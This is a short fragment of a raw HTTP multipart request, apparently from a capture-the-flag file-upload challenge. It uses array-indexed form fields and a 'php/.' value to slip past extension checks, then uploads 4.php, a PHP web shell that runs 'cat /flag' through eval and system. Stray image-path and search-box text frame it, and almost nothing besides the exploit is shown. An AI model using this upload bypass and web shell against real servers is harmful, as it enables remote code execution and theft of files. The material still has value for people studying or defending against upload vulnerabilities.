 Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------16156224904670
Content-Disposition: form-data; name="hehe"
§ §.php
-----------------------------16156224904670
Content-Disposition: form-data; name="file[0]"
123
-----------------------------16156224904670
Content-Disposition: form-data; name="file[2]"
php/.
-----------------------------16156224904670
Content-Disposition: form-data; name="file"; filename="4.php"
Content-Type: application/octet-stream
@<?php
@eval (system("cat /flag"));
?>
-----------------------------16156224904670--
? < + > Type a search term 0 matches